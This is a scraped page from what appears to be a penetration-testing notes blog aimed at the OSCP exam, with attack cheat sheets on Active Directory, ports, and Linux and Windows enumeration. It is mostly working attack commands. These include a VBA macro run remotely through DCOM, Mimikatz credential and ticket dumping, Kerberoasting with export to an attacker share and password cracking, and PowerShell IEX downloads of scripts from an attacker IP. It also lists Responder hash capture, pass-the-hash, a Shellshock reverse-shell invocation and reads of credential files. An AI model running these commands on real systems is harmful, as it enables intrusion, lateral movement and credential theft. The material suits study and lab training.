$com | Get-Member
CREATE VBA MACRO (SHELL CODE GOES IN PLACE OF NOTEPAD)
Sub mymacro()
    Shell (&quot;notepad.exe&quot;)
End Sub
SCRIPT TO RUN, WILL CONNECT AND RUN THE MACRO
$Path = &quot;\192.168.1.110c$WindowssysWOW64configsystemprofileDesktop&quot;
$temp = [system.io.directory]::createDirectory($Path)
$com = [activator]::CreateInstance([type]::GetTypeFromProgId(&quot;Excel.Application&quot;, &quot;192.168.1.110&quot;))
$LocalPath = &quot;C:Usersuser05_admin.corpmyexcel.xls&quot;
$RemotePath = &quot;\192.168.1.110c$myexcel.xls&quot;
[System.IO.File]::Copy($LocalPath, $RemotePath, $True)
$Path = &quot;\192.168.1.110c$WindowssysWOW64configsystemprofileDesktop&quot;
$temp = [system.io.directory]::createDirectory($Path)
$Workbook = $com.Workbooks.Open(&quot;C:myexcel.xls&quot;)
$com.Run(&quot;mymacro&quot;)
======================================================
SERVICE TICKET REQUEST
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::tickets
PS C:tmp&gt; Add-Type -AssemblyName System.IdentityModel
PS C:tmp&gt; New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'HTTP/MSSQL.domain.com'
PS C:tmp&gt; klist
THEN MIMIKATS
sekurlsa::tickets - we see the ticket for HTTP
kerberos::list /export
THEN SEND THE FILE TO ATTACK COMPUTER
PS C:tmp&gt; copy .2-40a50000-client06$@HTTP~MSSQL.domain.com-SVCORP.COM.kirbi \192.168.119.299share
THEN CRACK
└─$ ./tgsrepcrack.py /usr/share/wordlists/rockyou.txt mssql.kirbi
CRACK WITH JOHN OR HASHCAT
kirbi2john mssql.kirbi &gt; mssql.hash
john mssql.hash
hashcat -m 5600 user04.hash /usr/share/wordlists/rockyou.txt
======================================================
POWERVIEW
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/PowerView.ps1')
Get-NetSession -ComputerName client06 (WORKED)
Get-NetLoggedon -ComputerName client06 (WORKED)
======================================================
RESPONDER
└─$ sudo responder -I tun0
THEN REQUEST SMB FILE SHARES VIA AUTHENTICATION
PS C:tmptickets&gt; net use \192.168.119.299share /USER:domain.comuser04
ON REMOTE DESKTOP, THIS WORKED, RESPONDER GOT THE RIGHT HASH!!!
PS C:tmptickets&gt; net use \192.168.119.299share
MAY ASK FOR USERNAME/PASS... JUST QUIT OUT OF IT (or use domain.comuser03)
======================================================
BLOODHOUND
└─$ python3 /opt/opt/BloodHound.py/bloodhound.py -ns 10.10.1.299 -d domain.com -dc dc-dc02.domain.com -u user03 -p password12345 -c All
sudo neo4j console
BLOUDHOUND GUI - CHANGE PASSWORD http://localhost:7474
bloodhound
IMPORT THE JSON FILES
======================================================
SMB FILE MOVEMENT
AUTHENTICATE: PS C:tmptickets&gt; net use \192.168.119.299share student /USER:student
MOVE FILES: PS C:tmptickets&gt; copy .FILE.kirbi \192.168.119.299share
TO STOP THE SHARE:  net use \192.168.119.299share /DELETE
======================================================
AD SCRIPT REFERENCE
ALL ACCOUNTS
-------------------
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/all_script.ps1')
-------------------
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = &quot;LDAP://&quot;
$SearchString += $PDC + &quot;/&quot;
$DistinguishedName = &quot;DC=$($domainObj.Name.Replace('.', ',DC='))&quot;
$SearchString += $DistinguishedName
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain
$Searcher.filter=&quot;samAccountType=805306368&quot;
$Result = $Searcher.FindAll()
Foreach($obj in $Result)
{
	Foreach($prop in $obj.Properties)
		{
			$prop
		}
	Write-Host &quot;------------------------&quot;
}
AD SCRIPT REFERENCE
SERVICE ACCOUNTS
-------------------
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/svc_script.ps1')
-------------------
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = &quot;LDAP://&quot;
$SearchString += $PDC + &quot;/&quot;
$DistinguishedName = &quot;DC=$($domainObj.Name.Replace('.', ',DC='))&quot;
$SearchString += $DistinguishedName
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain
$Searcher.filter=&quot;serviceprincipalname=*http*&quot;
$Result = $Searcher.FindAll()
Foreach($obj in $Result)
{
    Foreach($prop in $obj.Properties)
    {
        $prop
    }
}
AD SCRIPT REFERENCE
LIST USERS
-------------------
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/users_script.ps1')
-------------------
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = &quot;LDAP://&quot;
$SearchString += $PDC + &quot;/&quot;
$DistinguishedName = &quot;DC=$($domainObj.Name.Replace('.', ',DC='))&quot;
$SearchString += $DistinguishedName
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain
$Searcher.filter=&quot;samAccountType=805306368&quot;
$Searcher.FindAll()
AD SCRIPT REFERENCE
CHANGE SCRIPT TO GET A CERTAIN NAME
-------------------
IEX(New-Object Net.webclient).downloadString('http://192.168.119.299:443/specific_name_script.ps1')
-------------------
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = &quot;LDAP://&quot;
$SearchString += $PDC + &quot;/&quot;
$DistinguishedName = &quot;DC=$($domainObj.Name.Replace('.', ',DC='))&quot;
$SearchString += $DistinguishedName
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain
$Searcher.filter=&quot;name=Domain Admins&quot;
$Searcher.FindAll()</code></pre>
<p>                <!-- End Coder for Elementor WordPress Plugin --></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/active-directory/"><i class="fa fa-calendar-o" aria-hidden="true"></i> May 6, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1671" class="post-1671 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/attack-tools/">
					
				
				
		
Attack Tools</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<h2>ATTACK TOOLS</h2>
<p>&#8230;tools and uses vary<br />&#8230;take a look at the use of each before attempting</p>
<p>			 <a href="https://hackerifg.com/attack-tools/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/attack-tools/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 15, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1649" class="post-1649 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/web-server-enumeration/">
					
				
				
		
Web Server Enumeration</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<h2>WEB<br />PORT 80<br />PORT 443</h2>
<p>&#8230;web server ports are not limited to these, look for open http services<br />&#8230;multiple attack vectors</p>
<p>			 <a href="https://hackerifg.com/web-server-enumeration/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/web-server-enumeration/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 15, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1596" class="post-1596 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/ports-and-explanations/">
					
				
				
		
Ports and Explanations</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<p>These are the most common ports found in scans&#8230;<br />The following lists number, use, and effective enumeration tools&#8230;</p>
<h2>PORTS QUICK REFERENCE (DESKTOP BROWSER)</h2>
<p>			        <!-- Start Coder for Elementor WordPress Plugin -->
                <predata-previewers=""><code>-----------------------------------------------------------------------------<br />
            - FIND AVAILABLE NETWORK CONNECTIONS<br />
                nmap -sn -oG results.txt 10.X.X.0/24<br />
-----------------------------------------------------------------------------<br />
21          - FTP<br />
            Try anonymous logins<br />
-----------------------------------------------------------------------------<br />
25          - SMTP (EMAIL)<br />
                telnet 10.11.1.72 25<br />
                VRFY user<br />
                FINISH SESSION:  Ctl + ] / close<br />
                VULN - SHELLSHOCK - need valid email address<br />
                python2 postfix-shellshock-nc.py &lt;ip&gt; &lt;email&gt; LHOST LPORT<br />
110         - POP<br />
143         - IMAP<br />
587         - SECURE EMAIL<br />
                nc -nv 10.11.1.72 25<br />
                nc -nvC 10.11.1.72 110<br />
                USER enter-user<br />
                PASS enter-pass<br />
-----------------------------------------------------------------------------<br />
80 / 443    - WEB<br />
                dirb / dirbuster / gobuster / nikto / curl<br />
                RFI / LFI / SQLI<br />
-----------------------------------------------------------------------------<br />
88 / 464    - KERBEROS<br />
                pth-winexe -U WORKGROUP/User%Pass //10.11.1.220 cmd.exe<br />
-----------------------------------------------------------------------------<br />
111         - NFS mounts (showmount -a / -e)<br />
-----------------------------------------------------------------------------<br />
135         - RPC: Remote Procedure Call<br />
                impacket-rpcdump<br />
-----------------------------------------------------------------------------<br />
139 / 445   - SMB (smbmap -H / smbclient -L / nmblookup -A / nbtscan)<br />
                nmap --script nbstat.nse &lt;ip&gt;<br />
                nmap --script smb-os-discovery  &lt;ip&gt;<br />
                nmap --script smb-enum-shares -p139,445 &lt;ip&gt;<br />
                nmap --script smb-vuln* &lt;ip&gt;<br />
                'net' command on kali<br />
                crackmapexec smb -u -p<br />
                rpcclient -U '' -N<br />
                impacket-lookupsid<br />
                enum4linux<br />
                ---------------------------------------------------------------<br />
                CIFS (OLD WIND NT 4.0)<br />
                SMB 1.0 / SMB1 - WIN2K / WINXP / WIN SRV 2003 WIN SRV 2003 R2<br />
                SMB 2.0 / SMB2 - WIN VISTA / WIN SRV 2008<br />
                SMB 2.1 / SMB2.1 - WIN 7 / WIN SRV 2008 R2<br />
                SMB 3.0 / SMB3 - WIN 8 / WIN SRV 2012<br />
                SMB 3.02 / SMB3 - WIN 8.1 / WIN SRV 2012 R2<br />
                SMB 3.1 / SMB 3.1.1 (SECURE NEGOTIATION) - WIN SRV 2016 / WIN 10<br />
-----------------------------------------------------------------------------<br />
1433        - MSSQL<br />
                nmap --script ms-sql* -p1433<br />
                sqsh -S 10.11.1.31 -U sa<br />
-----------------------------------------------------------------------------<br />
389 / 3268  - LDAP (INDICATOR OF DC)<br />
                nmap -sT -Pn -n --open &lt;ip&gt; -p389 --script ldap-rootdse<br />
                nmap -p 389 --script ldap-search &lt;ip&gt;<br />
                dig srv _ldap._tcp.dc._msdcs.&lt;FULL-DOMAIN-NAME&gt; @10.11.1.220<br />
                impacket-GetNPUsers thinc/10.11.1.220 -dc-ip 10.11.1.220 -request<br />
-----------------------------------------------------------------------------<br />
3389        - RDP<br />
            rdesktop -u &lt;user&gt; -p &lt;pass&gt; &lt;host&gt;<br />
-----------------------------------------------------------------------------<br />
5985 / 5986 - WINRM<br />
            evil-winrm -u &lt;user&gt; -p &lt;pass&gt; -i &lt;host&gt;<br />
-----------------------------------------------------------------------------</code><br />
                <!-- End Coder for Elementor WordPress Plugin --><br />
			 <a href="https://hackerifg.com/ports-and-explanations/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/ports-and-explanations/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 14, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1590" class="post-1590 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/generic-remote-enumeration/">
					
				
				
		
Generic Remote Enumeration</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<p>All listed items are separate commands unless otherwise specified&#8230;</p>
<h2>NMAP &#8211; STANDARD FIRST APPROACH</h2>
<p>&#8230;if sudo is required, it will let you know<br />&#8230;otherwise, just use the pasted command</p>
<p>			        <!-- Start Coder for Elementor WordPress Plugin -->
                <predata-previewers=""><code>nmap -A -T4 -p- -sS -O -oN nmap_10.10.1.299.txt ip<br />
nmap -A -T4 -p- -sS -OA -oN nmap_10.10.1.299.txt ip<br />
nmap -sU --top-ports 100 -vv ip<br />
nmap -sV -vv -p &lt;ports&gt; --script vuln ip</code><br />
                <!-- End Coder for Elementor WordPress Plugin --><br />
			 <a href="https://hackerifg.com/generic-remote-enumeration/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/generic-remote-enumeration/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 14, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1584" class="post-1584 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/sql-sql-injection/">
					
				
				
		
SQL &#038; SQL Injection</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<p>All commands listed here assumes you have a command prompt&#8230;<br />All listed items are separate commands unless otherwise specified&#8230;</p>
<h2>RESOURCES TO USE DURING TESTING</h2>
<p>&#8230;<a href="https://perspectiverisk.com/mssql-practical-injection-cheat-sheet/">this</a> is a MSSQL Practical Injection cheat sheet<br />&#8230;<a href="https://c0deman.wordpress.com/2013/06/25/mssql-injection-cheat-sheet/">this</a> is another SQL injection sheet<br />&#8230;<a href="https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/">this</a> is a list of escape characters<br />&#8230;there are plenty more online</p>
<p>			 <a href="https://hackerifg.com/sql-sql-injection/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/sql-sql-injection/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 14, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1576" class="post-1576 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/linux-system-enumeration/">
					
				
				
		
Linux System Enumeration</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<p>All commands listed here assumes you have a command prompt&#8230;<br />All listed items are separate commands unless otherwise specified&#8230;</p>
<h2>SIMPLE LINUX ENUMERATION</h2>
<p>			        <!-- Start Coder for Elementor WordPress Plugin -->
                <predata-previewers=""><code>cat ~/.bash_history<br />
cat /etc/issue<br />
cat /proc/version<br />
whoami<br />
ifconfig<br />
ip addr<br />
hostname<br />
pwd<br />
ls -alh /var/www/html<br />
cat wpconfig.php</code><br />
                <!-- End Coder for Elementor WordPress Plugin --><br />
			 <a href="https://hackerifg.com/linux-system-enumeration/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/linux-system-enumeration/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 14, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1552" class="post-1552 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/windows-system-enumeration/">
					
				
				
		
Windows System Enumeration</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<h2>SIMPLE WINDOWS ENUMERATION</h2>
<p>All commands listed here assumes you have a command prompt&#8230;<br />All listed items are separate commands unless otherwise specified&#8230;</p>
<p><a href="#SYSTEMINFO">SystemInfo</a><br /><a href="#NETENUM">Network Users and Statistics</a><br /><a href="#FIREWALL">Firewall</a><br /><a href="#SERVICES">Services and Tasks</a><br /><a href="#POLICY">Powershell Policy Unrestricted</a><br /><a href="#HOTFIX">View Hotfixes</a><br /><a href="#DC">List Domain Controller</a><br /><a href="#SEARCH">Searches on Windows</a><br /><a href="#MODULES">Find Modules</a><br /><a href="#POWERUP">PowerUp.ps1</a><br /><a href="#KERBEROAST">Kerberoast</a><br /><a href="#JP">Juicy Potato</a><br /><a href="#INSPECT">Inspect Files and Folders</a><br /><a href="#DIRECTORY">Directory Enumeration</a><br /><a href="#PING">One-Liner Ping Script</a><br /><a href="#PASSWORD">Change Passwords</a><br /><a href="#USP">Unquoted Service Path</a><br /><a href="#CRACKMAPEXEC">Crackmapexec</a><br /><a href="#BRUTE">Brute-Force Examples</a><br /><a href="#CREDS">Credential Reuse</a><br /><a href="#PSEXEC">PsExec Connections</a><br /><a href="#RPC">RPC</a><br /><a href="#REMOTEDESKTOP">Remote Desktop</a><br /><a href="#SQL">SQL</a><br /><a href="#ENUMERATION">Common Enumeration Tools</a><br /><a href="#INSTALLER">Enable Windows Installer</a><br /><a href="#SAM">SAM Dumps</a><br /><a href="#FILETRANSFERS">File Transfers</a><br /><a href="#EBOWLA">Anti-Virus Evasion</a><br /><a href="#SHUTDOWN">Restart Windows</a></p>
<p>			 <a href="https://hackerifg.com/windows-system-enumeration/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/windows-system-enumeration/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 14, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->															
<div id="post-1544" class="post-1544 post type-post status-publish format-standard hentry category-uncategorized">	
	<div class="progression-studios-default-blog-index">

			
			<!-- close featured thumbnail -->
				
			
		<!-- close video -->
		
		<div class="progression-blog-content">
			
							<div class="blog-meta-category-list"><a href="https://hackerifg.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
					
			<h2 class="progression-blog-title">
				
						

						<a href="https://hackerifg.com/smb-server-enumeration/">
					
				
				
		
SMB Server Enumeration</a></h2>
			
						<div class="progression-studios-blog-excerpt">
													<h2>FIND SMB VERSION</h2>
<p>&#8230;this can be done using wireshark<br />&#8230;or the techniques seen below</p>
<p>SMB1 – Windows 2000, XP and Windows 2003<br />SMB2 – Windows Vista SP1 and Windows 2008<br />SMB2.1 – Windows 7 and Windows 2008 R2<br />SMB3 – Windows 8 and Windows 2012.</p>
<p>			        <!-- Start Coder for Elementor WordPress Plugin -->
                <predata-previewers=""><code>enum4linux -a ip<br />
nbtscan ip</code><br />
                <!-- End Coder for Elementor WordPress Plugin --></p>
<p>&#8230;keeping this for reference&#8230; used in a particular technique for SMB v2</p>
<p>			        <!-- Start Coder for Elementor WordPress Plugin -->
                <predata-previewers=""><code>sudo ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]'<br />
# THEN GIVES OUTPUT... LOOK FOR VERSION NUMBERS<br />
interface: tun0 (192.168.119.0/255.255.255.0)<br />
filter: (ip || ip6)<br />
match (JIT): s.?a.?m.?b.?a.*[[:digit:]]<br />
T 192.168.119.299:36106 -&gt; 10.11.10.299:139 [AP] #10<br />
  .....SMBr.....C.........................MICROSOFT NETWORKS 3.0..LANMAN1.0..LM1.2X002..DOS LANMAN2.1..LANMAN2.1..Samba..NT LANMAN 1.0..NT LM 0.12..SMB 2.002..SMB 2.???.</code><br />
                <!-- End Coder for Elementor WordPress Plugin --><br />
			 <a href="https://hackerifg.com/smb-server-enumeration/" class="more-link">Continue reading</a></p>
											</div><!-- close .progression-studios-blog-excerpt -->
						
			<div class="clearfix-pro"></div>
			
			
						
			<div class="clearfix-pro"></div>
			
			
							<ul class="progression-post-meta">
					<li class="blog-meta-author-display"><a href="https://hackerifg.com/author/usafitz/"><i class="fa fa-user-circle-o" aria-hidden="true"></i> usafitz</a></li>					
						
						<li class="blog-meta-date-list"><a href="https://hackerifg.com/smb-server-enumeration/"><i class="fa fa-calendar-o" aria-hidden="true"></i> April 14, 2022</a></li>
										
									</ul>
				<div class="clearfix-pro"></div>
						
			

			
						
			
		</div><!-- close .progression-blog-content -->
	
	
	<div class="clearfix-pro"></div>
	</div><!-- close .progression-studios-default-blog-index -->
</div><!-- #post-## -->													</div><!-- close .progression-studios-blog-index -->
				
					<div class="clearfix-pro"></div>
				
						<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://hackerifg.com/category/uncategorized/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://hackerifg.com/category/uncategorized/page/2/"><span>Next &rsaquo;</span></a></li>
</ul>
				
						<div class="clearfix-pro"></div>
				
								
				
					</div><!-- close #main-container-pro -->
<div class="sidebar sticky-sidebar-progression">
		<div id="nav_menu-14" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">HOME</h4><div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-1329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1329"><a href="https://hackerifg.com/">Hacker&#8217;s In Flight Guide</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-15" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">OSCP References</h4><div class="menu-oscp-container"><ul id="menu-oscp" class="menu"><li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1608"><a href="https://hackerifg.com/ports-and-explanations/">Ports and Explanations</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1609"><a href="https://hackerifg.com/generic-remote-enumeration/">Generic Remote Enumeration</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1610"><a href="https://hackerifg.com/sql-sql-injection/">SQL &#038; SQL Injection</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1611"><a href="https://hackerifg.com/linux-system-enumeration/">Linux System Enumeration</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1612"><a href="https://hackerifg.com/windows-system-enumeration/">Windows System Enumeration</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1613"><a href="https://hackerifg.com/smb-server-enumeration/">SMB Server Enumeration</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1614"><a href="https://hackerifg.com/ftp-server-enumeration/">FTP Server Enumeration</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1615"><a href="https://hackerifg.com/connection-techniques/">Connection Techniques</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1718"><a href="https://hackerifg.com/web-server-enumeration/">Web Server Enumeration</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://hackerifg.com/attack-tools/">Attack Tools</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://hackerifg.com/active-directory/">Active Directory</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-7" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">NOTES &#038; STRATEGIES</h4><div class="menu-notes-container"><ul id="menu-notes" class="menu"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://hackerifg.com/quick-reference-tools/">Quick Reference &#8211; Tools</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://hackerifg.com/cool-scripts/">Cool Scripts</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1335"><a href="https://hackerifg.com/printnightmare/">PrintNightmare</a></li>
